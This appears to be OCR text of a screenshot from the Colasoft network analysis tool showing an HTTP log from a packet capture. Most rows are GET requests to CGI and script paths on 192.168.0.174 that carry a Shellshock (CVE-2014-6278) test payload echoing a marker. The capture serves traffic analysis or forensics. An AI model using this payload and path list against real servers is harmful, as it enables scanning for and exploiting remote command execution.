 分析工程 1 - 科来网络分析系统 2019 专家增强版
分析 系统 工具 视图
拖拽上传 帮助
数据包文件 开始 暂停 停止 常规 节点分组 名字表 警报 分析对象 诊断 视图显示 数据包显示缓存 过滤器 数据包保存 会话筛选器 日志 日志文件保存
2.6%
导出
清空
锁定
导入 网络档案设置 分析方案设置 利用率 (0%) 每秒数据包 (0) 数据包缓存 (1.0 GB)
节点浏览器
全面分析
协议浏览器 (1)
物理浏览器 (3)
IP浏览器 (5)
VoIP浏览器
进程浏览器
应用浏览器 (6)
我的图表 概要 诊断 协议 物理端点 IP端点 物理会话 IP会话 TCP会话 UDP会话 服务 进程 应用 VoIP呼叫 端口 矩阵 数据包 日志 × 报表
HTTP日志 过滤: 全部 全字匹配 全面分析\日志: 15,025
日志
全局日志
DNS日志
Email信息
FTP 传输
HTTP日志
SSL证书日
志
VoIP事件日
志
VoIP呼叫日
志
请求URL 引用 方法
http://192.168.0.174/administrator.cgi () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/authLogin.cgi () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/bb-hist.sh () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/banner.cgi () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/book.cgi () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/cgiinfo.cgi () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/cgitest.py () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/cgi_wrapper () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/contact.cgi () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/count.cgi () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/defaultwebpage.cgi () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/download.cgi () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/entropysearch.cgi () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/env.cgi () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/environment.cgi () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/ezmlm-browse () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/formmail.cgi () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/FormMail-clone.cgi () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/guestbook.cgi () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/helpdesk.cgi () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/index.cgi () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/index.php () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/index.pl () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/info.cgi () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/info.sh () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/loadpage.cgi () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/login.cgi () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/login.php () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 2
http://192.168.0.174/login.pl () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/pathtest.pl () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/php () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/php4 () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/php5 () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/php-cgi () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/php.cgi () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/php.fcgi () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/printenv () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/restore_config.cgi () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/ruby.rb () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
http://192.168.0.174/search () { _; } >_[$($())] { echo 93e4r0-CVE-2014-6278: true; echo;echo; } GET 4
回放分析 - 全面分析 网络档案 1 - 带宽 - 1000Mbps 共1文件, 已停止回放 未启用 00:00:02 93,680 0 就绪 警报浏览器 0 0 0